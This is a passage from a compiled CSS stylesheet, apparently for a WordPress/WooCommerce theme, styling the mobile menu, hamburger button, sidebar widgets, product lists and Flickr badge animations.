        .zo-collapsed-menu.active .nav-menu > li:nth-last-child(n+2) {
          -webkit-transition-delay: 0.2s;
          -khtml-transition-delay: 0.2s;
          -moz-transition-delay: 0.2s;
          -ms-transition-delay: 0.2s;
          -o-transition-delay: 0.2s;
          transition-delay: 0.2s;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */
          -webkit-transition-duration: 0.15s;
          -khtml-transition-duration: 0.15s;
          -moz-transition-duration: 0.15s;
          -ms-transition-duration: 0.15s;
          -o-transition-duration: 0.15s;
          transition-duration: 0.15s;
          /* BACKGROUND GRADIENT */
          /* TRIPLE BORDERS */ }
        .zo-collapsed-menu.active .nav-menu > li:nth-last-child(n+3) {
          -webkit-transition-delay: 0.25s;
          -khtml-transition-delay: 0.25s;
          -moz-transition-delay: 0.25s;
          -ms-transition-delay: 0.25s;
          -o-transition-delay: 0.25s;
          transition-delay: 0.25s;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */
          -webkit-transition-duration: 0.2s;
          -khtml-transition-duration: 0.2s;
          -moz-transition-duration: 0.2s;
          -ms-transition-duration: 0.2s;
          -o-transition-duration: 0.2s;
          transition-duration: 0.2s;
          /* BACKGROUND GRADIENT */
          /* TRIPLE BORDERS */ }
        .zo-collapsed-menu.active .nav-menu > li:nth-last-child(n+4) {
          -webkit-transition-delay: 0.3s;
          -khtml-transition-delay: 0.3s;
          -moz-transition-delay: 0.3s;
          -ms-transition-delay: 0.3s;
          -o-transition-delay: 0.3s;
          transition-delay: 0.3s;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */
          -webkit-transition-duration: 0.25s;
          -khtml-transition-duration: 0.25s;
          -moz-transition-duration: 0.25s;
          -ms-transition-duration: 0.25s;
          -o-transition-duration: 0.25s;
          transition-duration: 0.25s;
          /* BACKGROUND GRADIENT */
          /* TRIPLE BORDERS */ }
        .zo-collapsed-menu.active .nav-menu > li:nth-last-child(n+5) {
          -webkit-transition-delay: 0.35s;
          -khtml-transition-delay: 0.35s;
          -moz-transition-delay: 0.35s;
          -ms-transition-delay: 0.35s;
          -o-transition-delay: 0.35s;
          transition-delay: 0.35s;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */
          -webkit-transition-duration: 0.3s;
          -khtml-transition-duration: 0.3s;
          -moz-transition-duration: 0.3s;
          -ms-transition-duration: 0.3s;
          -o-transition-duration: 0.3s;
          transition-duration: 0.3s;
          /* BACKGROUND GRADIENT */
          /* TRIPLE BORDERS */ }
        .zo-collapsed-menu.active .nav-menu > li:nth-last-child(n+6) {
          -webkit-transition-delay: 0.4s;
          -khtml-transition-delay: 0.4s;
          -moz-transition-delay: 0.4s;
          -ms-transition-delay: 0.4s;
          -o-transition-delay: 0.4s;
          transition-delay: 0.4s;
          /* BACKGROUND GRADIENT */
          /* TRANSITION TIMING FUNCTION */
          -webkit-transition-duration: 0.35s;
          -khtml-transition-duration: 0.35s;
          -moz-transition-duration: 0.35s;
          -ms-transition-duration: 0.35s;
          -o-transition-duration: 0.35s;
          transition-duration: 0.35s;
          /* BACKGROUND GRADIENT */
          /* TRIPLE BORDERS */ }
    .zo-collapsed-button {
      position: relative;
      width: 43px;
      height: 80px;
      float: right;
      margin-left: 50px; }
      .zo-collapsed-button span {
        background: #171717;
        height: 4px;
        width: 100%;
        top: 50%;
        right: 0;
        position: absolute;
        display: inline-block;
        -webkit-transition: all 0.3s ease-in-out;
        -khtml-transition: all 0.3s ease-in-out;
        -moz-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
        /* BACKGROUND GRADIENT */
        /* TRANSITION DELAY */
        -webkit-transform: translateY(-50%);
        -khtml-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
        /* BACKGROUND GRADIENT */
        /* TRANSFORM STYLE */ }
      .zo-collapsed-button span:before, .zo-collapsed-button span:after {
        position: absolute;
        content: "";
        right: 0;
        height: 4px;
        background: #171717;
        -webkit-transition: all 0.3s ease-in-out;
        -khtml-transition: all 0.3s ease-in-out;
        -moz-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
        /* BACKGROUND GRADIENT */
        /* TRANSITION DELAY */ }
      .zo-collapsed-button span:before {
        top: 10px;
        width: 32px; }
      .zo-collapsed-button span:after {
        bottom: 10px;
        width: 26px; }
      .zo-collapsed-button.close span {
        background: transparent; }
        .zo-collapsed-button.close span:before {
          top: initial;
          width: 100%;
          -webkit-transform: rotate(-45deg);
          -khtml-transform: rotate(-45deg);
          -moz-transform: rotate(-45deg);
          -ms-transform: rotate(-45deg);
          -o-transform: rotate(-45deg);
          transform: rotate(-45deg);
          /* BACKGROUND GRADIENT */
          /* TRANSFORM STYLE */ }
        .zo-collapsed-button.close span:after {
          bottom: initial;
          width: 100%;
          -webkit-transform: rotate(45deg);
          -khtml-transform: rotate(45deg);
          -moz-transform: rotate(45deg);
          -ms-transform: rotate(45deg);
          -o-transform: rotate(45deg);
          transform: rotate(45deg);
          /* BACKGROUND GRADIENT */
          /* TRANSFORM STYLE */ } }
  @media screen and (min-width: 800px) and (max-width: 799px) {
        .admin-bar .header-canvas {
          top: 46px; } }

@media screen and (max-width: 991px) {
  /*
 *  End Max width of 992 pixels - Menu Mobi
 */
  /* ==========================================================================
  End Style Main Menu
========================================================================== */
    header {
      position: relative; }
    #zo-header-logo {
      float: left; }
    body .header-canvas {
      padding: 0; }
      body .header-canvas .menu-click {
        display: none; }
    .zo-header-wrap-transparent-canvas {
      position: absolute;
      width: 100%;
      z-index: 99; }
      .zo-header-wrap-transparent-canvas #zo-header.header-transparent {
        position: initial; }
    .zo-header-navigation.collapse, .open-menu-canvas .zo-header-navigation {
      display: block; }
    .zo-collapsed-menu #zo-menu-mobile {
      text-align: right;
      position: static;
      padding: 15px; }
    .zo-header-navigation {
      display: none;
      background: #fff;
      position: absolute;
      top: 100%;
      width: 100%;
      left: 0;
      z-index: 100; }
    #zo-menu-mobile {
      display: block;
      /* First Level - Menu Mobi */ }
      #zo-menu-mobile i {
        background: #ff3a47;
        color: #fff;
        cursor: pointer;
        font-size: 20px;
        height: 30px;
        line-height: 30px;
        text-align: center;
        width: 40px; }
        #zo-menu-mobile i:hover {
          background: #333; }
    .nav-menu > li {
      display: block; }
      .nav-menu > li a {
        display: block;
        height: inherit;
        line-height: inherit; }
      .nav-menu > li .zo-menu-toggle {
        cursor: pointer;
        position: absolute;
        right: 10px;
        text-align: center;
        top: 0;
        width: 30px;
        /* Sub Level - Menu Mobi */ }
      .nav-menu > li ul.sub-menu {
        max-height: 0;
        overflow: hidden;
        padding-left: 10px;
        width: 100% !important; }
        .nav-menu > li ul.sub-menu li {
          display: block; }
        .nav-menu > li ul.sub-menu.submenu-open {
          max-height: 1000px; }
          .nav-menu > li ul.sub-menu.submenu-open + .zo-menu-toggle i:before {
            content: "\f106"; }
    .widget_zo-new-products ul {
      padding: 0; } }

.secondary .widget, .wpb_widgetised_column .widget {
  border-bottom: none;
  margin-bottom: 50px; }
  .secondary .wg-title, .wpb_widgetised_column .wg-title {
    font-size: 18px;
    color: #141414;
    letter-spacing: 0;
    position: relative;
    text-transform: uppercase; }
  .secondary .wg-title:before, .wpb_widgetised_column .wg-title:before {
    background: rgba(0, 0, 0, 0);
    border: 3px solid #ff3a47;
    content: "";
    height: 15px;
    left: 0;
    position: absolute;
    top: -15px;
    width: 15px; }
  .secondary .wg-title:after, .wpb_widgetised_column .wg-title:after {
    content: ".";
    color: #ff3a47; }
  .secondary .wg-title span, .wpb_widgetised_column .wg-title span {
    position: relative; }
  .secondary .wg-title span:before, .wpb_widgetised_column .wg-title span:before {
    content: "";
    position: absolute;
    bottom: -10px;
    width: 50px;
    height: 0;
    left: 0;
    border-bottom: 1px solid #b6b6b6;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .secondary .wg-title span:hover:before, .wpb_widgetised_column .wg-title span:hover:before {
    width: 100%; }
  .secondary .widget_layered_nav ul, .wpb_widgetised_column .widget_layered_nav ul {
    margin: -20px 0 0 30px; }
  .secondary ul, .wpb_widgetised_column ul {
    padding: 0;
    margin: 0; }
  .secondary ul ul, .wpb_widgetised_column ul ul {
    margin: 0 0 0 15px; }
  .secondary ul li, .wpb_widgetised_column ul li {
    list-style: none inside;
    line-height: 48px;
    border-bottom: 1px dotted #e7e7e7; }
  .secondary ul li a, .wpb_widgetised_column ul li a {
    color: #6f6f6f;
    text-transform: capitalize;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .secondary ul li a:hover, .wpb_widgetised_column ul li a:hover {
    color: #ff3a47;
    padding-left: 15px; }
  .secondary ul li.chosen a, .wpb_widgetised_column ul li.chosen a, .secondary ul li.current-cat a, .wpb_widgetised_column ul li.current-cat a {
    color: #ff3a47; }

.wpb_widgetised_column {
  /**
* RSS Widget
*/ }
  .wpb_widgetised_column .widget_newsletterwidget .wg-title {
    margin: 0;
    padding: 0;
    border: none; }

.widget_rss ul li a {
  color: #ff3a47; }

.widget_tag_cloud h3 {
  margin-bottom: 30px; }

.widget-area.woo-shop-sidebar {
  border-bottom: 0; }
  .widget-area.woo-shop-sidebar .widget_search {
    padding-top: 10px;
    padding-bottom: 10px;
    border-bottom: 0px; }
  .widget-area.woo-shop-sidebar .searchform {
    margin-bottom: 0px; }
  .widget-area.woo-shop-sidebar .searchform input {
    border: none; }
  .widget-area.woo-shop-sidebar .searchform:before {
    left: 0px;
    right: auto;
    content: url('../images/woo/search-icon.png'); }
  .widget-area.woo-shop-sidebar .searchform input[name="s"] {
    padding-left: 35px;
    font-style: normal; }
  .widget-area.woo-shop-sidebar .wg-title, .widget-area.woo-shop-sidebar .wpb_widgetised_column .wg-title {
    font-size: 16px;
    color: #c6cacd;
    text-transform: uppercase; }
  .widget-area.woo-shop-sidebar .wg-title span, .widget-area.woo-shop-sidebar .wpb_widgetised_column .wg-title span {
    padding-left: 15px; }
  .widget-area.woo-shop-sidebar .wg-title:before, .widget-area.woo-shop-sidebar .wpb_widgetised_column .wg-title:before {
    content: ".";
    position: absolute;
    line-height: 10px;
    font-size: 30px;
    color: #54646f; }
  .widget-area.woo-shop-sidebar .wg-title:after, .widget-area.woo-shop-sidebar .wpb_widgetised_column .wg-title:after {
    content: none; }
  .widget-area.woo-shop-sidebar aside {
    padding: 25px;
    border: 1px solid #e6e8ea; }
  @media (min-width: 768px) and (max-width: 991px) {
    .widget-area.woo-shop-sidebar aside {
      padding: 20px 7px !important; } }

.searchform, .woocommerce-product-search {
  position: relative;
  margin-bottom: 15px;
  /* ==========================================================================
   [Start] 2. Widget Search
========================================================================== */
  /* ==========================================================================
   [Start] 3. Widget Tags
========================================================================== */ }
  .searchform:before, .woocommerce-product-search:before {
    font-size: 18px;
    position: absolute;
    right: 10px;
    top: 10px;
    content: "\f002";
    font-family: FontAwesome; }
  .searchform .screen-reader-text, .woocommerce-product-search .screen-reader-text {
    display: none; }
  .searchform input[type="text"], .woocommerce-product-search input[type="text"], .searchform input[name="s"], .woocommerce-product-search input[name="s"] {
    width: 100%;
    margin: 0;
    height: 40px;
    line-height: 40px;
    display: block;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    box-sizing: border-box;
    font-style: italic;
    padding: 0 15px; }
  .searchform input[type="submit"], .woocommerce-product-search input[type="submit"] {
    position: absolute;
    right: 0;
    top: 0;
    width: 35px;
    height: 40px;
    line-height: 40px;
    background: none;
    border: none !important;
    text-indent: -99999px;
    opacity: 0;
    padding: 0; }
  .searchform input[type="submit"]:hover, .woocommerce-product-search input[type="submit"]:hover {
    background-color: rgba(0, 0, 0, 0.2) !important;
    opacity: 0.4; }

.tagcloud {
  padding-left: 15px;
  /* ==========================================================================
   [End] 3. Widget Tags
========================================================================== */
  /* ==========================================================================
   [Start] 4. Instagram
========================================================================== */ }
  .tagcloud a {
    line-height: 30px;
    padding: 0 20px;
    color: #fff;
    margin: 0 10px 10px 0;
    display: inline-block;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    /* BACKGROUND GRADIENT */
    border: 1px solid transparent;
    background: #889aa6;
    font-size: 16px !important; }
  .tagcloud a:hover {
    border-color: #ff3a47;
    background-color: transparent;
    color: #ff3a47; }

.zo-instagram-pics .instagram-item {
  margin: 0 0 16px;
  padding: 0 8px; }
  .zo-instagram-pics .instagram-item a {
    display: block;
    position: relative; }
  .zo-instagram-pics .instagram-item a:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #ff3a47;
    opacity: 0;
    -webkit-transition: all 200ms ease-in-out;
    -khtml-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -ms-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .zo-instagram-pics .instagram-item a:after {
    content: "\f002";
    color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    font-size: 20px;
    opacity: 0;
    -webkit-transition: all 200ms ease-in-out;
    -khtml-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -ms-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    font-family: FontAwesome; }
  .zo-instagram-pics .instagram-item a:hover:after, .zo-instagram-pics .instagram-item a:hover:before {
    opacity: 1; }

.zo-get-touch li {
  position: relative;
  padding-left: 30px;
  /* ==========================================================================
   [End] 4. Instagram
========================================================================== */
  /* ==========================================================================
   [Start] 5. Zo Recent Post
========================================================================== */ }
  .zo-get-touch li i {
    font-size: 20px;
    color: #808080;
    padding-right: 10px;
    position: absolute;
    top: 0;
    left: 0; }

.zo-recent-post {
  margin-top: 40px; }
  .zo-recent-post .zo-recent-post-wrapper {
    margin-left: 0; }
  .zo-recent-post .zo-recent-post-wrapper > li {
    margin: 0 0 40px;
    clear: both;
    line-height: normal; }
  .zo-recent-post .zo-recent-post-wrapper > li:last-child {
    margin: 0; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-media {
    width: 70px;
    max-width: 70px;
    float: left; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-details {
    padding-left: 100px;
    font-size: 14px; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-details.no-image {
    padding: 0; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-details .title {
    font-size: 16px;
    margin: 0 0 10px;
    color: #141414;
    font-weight: normal;
    letter-spacing: 0;
    line-height: normal; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-details .title a {
    color: #141414; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-details .date {
    display: inline-block; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-details .date .author {
    padding-left: 1px; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-details .date .author:before {
    content: "|";
    padding-right: 3px; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-details .post-categories {
    margin: 0; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-details .post-categories li {
    line-height: normal; }
  .zo-recent-post .zo-recent-post-wrapper .zo-recent-details .post-categories li a {
    font-style: italic;
    font-size: 16px;
    color: #6f6f6f; }

#secondary .zo-recent-post-wrapper {
  /**
* Calendar Widget
*/ }
  #secondary .zo-recent-post-wrapper .zo-recent-details .date {
    color: #ff3a47; }

.widget_calendar table {
  width: 100%;
  /**
* Products Rate
*/ }
  .widget_calendar table caption {
    text-align: center;
    font-weight: bold;
    text-transform: uppercase; }
  .widget_calendar table td {
    text-align: center; }

.widget_top_rated_products {
  /**
* Filter
*/ }
  .widget_top_rated_products .product_list_widget li {
    overflow: hidden;
    margin-bottom: 30px !important; }
  .widget_top_rated_products .product_list_widget li a img {
    float: left;
    width: 70px;
    height: 75px;
    margin-right: 30px; }
  .widget_top_rated_products .product_list_widget li a .product-title {
    float: left;
    color: #141414;
    font-size: 12px;
    width: calc(100% - 105px);
    line-height: normal;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    font-weight: normal;
    word-wrap: break-word; }
  .widget_top_rated_products .product_list_widget li .amount {
    font-size: 18px;
    font-style: italic;
    letter-spacing: 0.1em;
    color: #141414; }
  .widget_top_rated_products .product_list_widget li ins {
    text-decoration: none; }

.widget_price_filter .price_slider_wrapper {
  position: relative;
  padding-top: 10px;
  padding-left: 15px;
  /**
* News Tabs
*/ }
  .widget_price_filter .price_slider_wrapper .price_slider {
    background-color: #909090 !important; }
  .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle {
    width: 15px;
    height: 15px;
    top: -4px;
    left: -10px;
    background-color: #889aa6; }
  .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range {
    background-color: #c3ccd2; }
  .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
    position: absolute;
    bottom: 40px;
    left: 15px;
    display: block;
    width: 100%;
    text-align: left;
    font-size: 16px;
    color: #6f6f6f;
    font-weight: bold; }
  .widget_price_filter .price_slider_wrapper .price_slider_amount button.button {
    margin-top: 50px;
    -webkit-border-radius: 2px;
    -khtml-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    /* BACKGROUND GRADIENT */
    border: 1px solid #889aa6;
    background: #889aa6;
    padding: 5px 35px !important; }
  .widget_price_filter .price_slider_wrapper .price_slider_amount button.button:hover {
    background: #ff3a47;
    border: 1px solid #ff3a47; }

.widget_ww_news_tabs {
  /*
* Recent Comments
*/ }
  .widget_ww_news_tabs .tab-holder .tab-hold .nav-tabs {
    overflow: hidden;
    border-left: 1px solid #ececec;
    border-right: 1px solid #ececec; }
  .widget_ww_news_tabs .tab-holder .tab-hold .nav-tabs li {
    background-color: #f2f2f2;
    border: none;
    border-top: 2px solid transparent;
    display: block;
    float: left;
    width: 50%;
    text-align: center;
    letter-spacing: 0.1em;
    font-size: 12px; }
  .widget_ww_news_tabs .tab-holder .tab-hold .nav-tabs li a {
    display: block;
    border: none !important; }
  .widget_ww_news_tabs .tab-holder .tab-hold .nav-tabs li.active {
    background-color: transparent;
    border-top-color: #ff3a47; }
  .widget_ww_news_tabs .tab-content {
    margin: 0;
    border-width: 0 1px 1px 1px; }
  .widget_ww_news_tabs .tab-content .tab-pane {
    padding: 40px 20px 0; }
  @media (min-width: 768px) and (max-width: 991px) {
      .widget_ww_news_tabs .tab-content .tab-pane {
        padding-left: 5px;
        padding-right: 5px; } }
  .widget_ww_news_tabs .tab-content .news-list {
    margin: 0; }
  .widget_ww_news_tabs .tab-content .news-list li {
    width: 100%;
    clear: both;
    overflow: hidden;
    margin-bottom: 40px; }
  .widget_ww_news_tabs .tab-content .news-list li .zo-image {
    width: 70px;
    height: 70px;
    float: left; }
  .widget_ww_news_tabs .tab-content .news-list li .zo-image + .zo-details {
    padding-left: 100px; }
  .widget_ww_news_tabs .tab-content .news-list li .zo-details {
    line-height: normal; }
  .widget_ww_news_tabs .tab-content .news-list li .zo-details h4 {
    font-size: 16px;
    line-height: normal;
    font-weight: 400;
    letter-spacing: 0;
    margin: 0 0 5px;
    padding: 0; }
  .widget_ww_news_tabs .tab-content .news-list li .zo-details a {
    font-style: italic;
    font-size: 16px; }

.widget_recent_comments {
  /**
* Rss Widget
*/ }
  .widget_recent_comments .recentcomments {
    color: #c8c8c8; }

.widget_rss ul li {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #ff3a47; }
  .widget_rss .rssSummary {
    line-height: 30px; }

.widget_nav_menu {
  /*Cart*/ }
  .widget_nav_menu .menu-menu-service-container ul, .widget_nav_menu .menu-menu-product-container ul, .widget_nav_menu .menu-about-menu-container ul {
    margin: 0 0 30px 0;
    padding-left: 0; }
  .widget_nav_menu .menu-menu-service-container ul li, .widget_nav_menu .menu-menu-product-container ul li, .widget_nav_menu .menu-about-menu-container ul li {
    background: #f2f2f2;
    line-height: 22px;
    margin-bottom: 2px;
    display: block; }
  .widget_nav_menu .menu-menu-service-container ul li a, .widget_nav_menu .menu-menu-product-container ul li a, .widget_nav_menu .menu-about-menu-container ul li a {
    color: #333;
    font-size: 17px;
    line-height: 22px;
    letter-spacing: 0;
    display: inline-block;
    padding: 21px 0px 21px 24px; }
  .widget_nav_menu .menu-menu-service-container ul li:hover, .widget_nav_menu .menu-menu-product-container ul li:hover, .widget_nav_menu .menu-about-menu-container ul li:hover, .widget_nav_menu .menu-menu-service-container ul li.current-menu-item, .widget_nav_menu .menu-menu-product-container ul li.current-menu-item, .widget_nav_menu .menu-about-menu-container ul li.current-menu-item {
    background: #ff3a47;
    color: #fff; }
  .widget_nav_menu .menu-menu-service-container ul li:hover a, .widget_nav_menu .menu-menu-product-container ul li:hover a, .widget_nav_menu .menu-about-menu-container ul li:hover a, .widget_nav_menu .menu-menu-service-container ul li.current-menu-item a, .widget_nav_menu .menu-menu-product-container ul li.current-menu-item a, .widget_nav_menu .menu-about-menu-container ul li.current-menu-item a {
    color: #fff; }
  .widget_nav_menu .menu-menu-service-container ul li:hover:after, .widget_nav_menu .menu-menu-product-container ul li:hover:after, .widget_nav_menu .menu-about-menu-container ul li:hover:after, .widget_nav_menu .menu-menu-service-container ul li.current-menu-item:after, .widget_nav_menu .menu-menu-product-container ul li.current-menu-item:after, .widget_nav_menu .menu-about-menu-container ul li.current-menu-item:after {
    color: #fff; }
  .widget_nav_menu .menu-menu-service-container ul li:after, .widget_nav_menu .menu-menu-product-container ul li:after, .widget_nav_menu .menu-about-menu-container ul li:after {
    font-family: FontAwesome;
    content: "\f105";
    float: right;
    padding-right: 24px;
    color: #333;
    font-size: 20px;
    line-height: 22px;
    padding-top: 19px; }

.zo-cart-widget {
  border: 1px solid #afb7bc;
  padding: 15px 25px;
  color: #54646f;
  font-weight: bold;
  margin-bottom: 35px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  /* BACKGROUND GRADIENT */ }
  @media (min-width: 768px) and (max-width: 991px) {
  .zo-cart-widget {
    padding: 10px 7px; } }
  .zo-cart-widget a:hover {
    -webkit-transition: all 200ms ease-in-out;
    -khtml-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -ms-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .zo-cart-widget .title {
    text-transform: uppercase;
    font-size: 16px;
    padding-left: 13px; }
  .zo-cart-widget .total {
    float: right; }

.widget_product_categories ul {
  padding-left: 15px; }
  .widget_product_categories ul li {
    list-style: none;
    line-height: 40px;
    color: #54646f; }
  .widget_product_categories ul li a {
    color: #54646f; }
  .widget_product_categories ul li span {
    float: right; }
  .widget_product_categories ul li:hover {
    color: #ff3a47; }
  .widget_product_categories ul li:hover a {
    color: #ff3a47; }

@media screen and (min-width: 992px) {
      .nav-menu .widget_zo-new-products ul, .widget_zo-new-products ul {
        padding-left: 35px;
        padding-top: 12px; }
        .nav-menu .widget_zo-new-products ul.columns-2 li, .widget_zo-new-products ul.columns-2 li {
          width: calc(50% - 3px); }
        .nav-menu .widget_zo-new-products ul.columns-3 li, .widget_zo-new-products ul.columns-3 li {
          width: calc(33.333% - 3px); }
        .nav-menu .widget_zo-new-products ul.columns-4 li, .widget_zo-new-products ul.columns-4 li {
          width: calc(25% - 3px); }
        .nav-menu .widget_zo-new-products ul.columns-5 li, .widget_zo-new-products ul.columns-5 li {
          width: calc(20% - 3px); } }
  .nav-menu .widget_zo-new-products ul li, .widget_zo-new-products ul li {
    display: inline-block; }
  @media screen and (min-width: 768px) {
      .nav-menu .widget_zo-new-products ul li, .widget_zo-new-products ul li {
        padding-right: 15px; } }
  .nav-menu .widget_zo-new-products ul li a, .widget_zo-new-products ul li a {
    padding-left: 0 !important;
    padding-right: 0 !important; }
  .nav-menu .widget_zo-new-products ul li img, .widget_zo-new-products ul li img {
    width: 100%; }
  .nav-menu .widget_zo-new-products ul li .zo-product-title, .widget_zo-new-products ul li .zo-product-title {
    padding-right: 10px;
    padding-top: 10px; }
  .nav-menu .widget_zo-new-products ul li .zo-product-title a, .widget_zo-new-products ul li .zo-product-title a {
    overflow: hidden;
    text-overflow: ellipsis; }
  .nav-menu .widget_zo-new-products ul li .recent-thumb, .widget_zo-new-products ul li .recent-thumb {
    position: relative;
    overflow: hidden; }
  .nav-menu .widget_zo-new-products ul li .recent-thumb .recent-thumb-overlay, .widget_zo-new-products ul li .recent-thumb .recent-thumb-overlay {
    background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    padding-left: 10px;
    position: absolute;
    width: 100%;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .nav-menu .widget_zo-new-products ul li .recent-thumb:before, .widget_zo-new-products ul li .recent-thumb:before {
    background: rgba(255, 255, 255, 0.2);
    height: 100%;
    left: 0;
    margin-left: -20%;
    content: "";
    position: absolute;
    top: 0;
    width: 0;
    z-index: 1;
    -webkit-transform: skew(30deg);
    -khtml-transform: skew(30deg);
    -moz-transform: skew(30deg);
    -ms-transform: skew(30deg);
    -o-transform: skew(30deg);
    transform: skew(30deg);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    -webkit-transition: all 1.5s ease;
    -khtml-transition: all 1.5s ease;
    -moz-transition: all 1.5s ease;
    -ms-transition: all 1.5s ease;
    -o-transition: all 1.5s ease;
    transition: all 1.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .nav-menu .widget_zo-new-products ul li .recent-thumb:hover:before, .widget_zo-new-products ul li .recent-thumb:hover:before {
    margin-left: 120%;
    width: 100%; }
  .nav-menu .widget_zo-new-products ul li .recent-thumb:hover .zo-product-title a, .widget_zo-new-products ul li .recent-thumb:hover .zo-product-title a {
    color: #ff3a47; }

.flickr-badge-wrapper .flickr_badge_image {
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  -khtml-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  /* BACKGROUND GRADIENT */
  /* TRANSITION DELAY */ }
  .flickr-badge-wrapper.show-image .flickr_badge_image {
    visibility: visible; }
  .flickr-badge-wrapper.show-image #flickr_badge_image1 {
    -webkit-animation: toUpAndOpacity 0.5s ease 0.2s;
    -khtml-animation: toUpAndOpacity 0.5s ease 0.2s;
    -moz-animation: toUpAndOpacity 0.5s ease 0.2s;
    -ms-animation: toUpAndOpacity 0.5s ease 0.2s;
    -o-animation: toUpAndOpacity 0.5s ease 0.2s;
    animation: toUpAndOpacity 0.5s ease 0.2s;
    /* BACKGROUND GRADIENT */
    /*///////////////////////////////////ANIMATION//////////////////////////////////*/ }
  .flickr-badge-wrapper.show-image #flickr_badge_image2 {
    -webkit-animation: toUpAndOpacity 0.5s ease 0.4s;
    -khtml-animation: toUpAndOpacity 0.5s ease 0.4s;
    -moz-animation: toUpAndOpacity 0.5s ease 0.4s;
    -ms-animation: toUpAndOpacity 0.5s ease 0.4s;
    -o-animation: toUpAndOpacity 0.5s ease 0.4s;
    animation: toUpAndOpacity 0.5s ease 0.4s;
    /* BACKGROUND GRADIENT */
    /*///////////////////////////////////ANIMATION//////////////////////////////////*/ }
  .flickr-badge-wrapper.show-image #flickr_badge_image3 {
    -webkit-animation: toUpAndOpacity 0.5s ease 0.6s;
    -khtml-animation: toUpAndOpacity 0.5s ease 0.6s;
    -moz-animation: toUpAndOpacity 0.5s ease 0.6s;
    -ms-animation: toUpAndOpacity 0.5s ease 0.6s;
    -o-animation: toUpAndOpacity 0.5s ease 0.6s;
    animation: toUpAndOpacity 0.5s ease 0.6s;
    /* BACKGROUND GRADIENT */
    /*///////////////////////////////////ANIMATION//////////////////////////////////*/ }
  .flickr-badge-wrapper.show-image #flickr_badge_image4 {
    -webkit-animation: toUpAndOpacity 0.5s ease 0.8s;
    -khtml-animation: toUpAndOpacity 0.5s ease 0.8s;
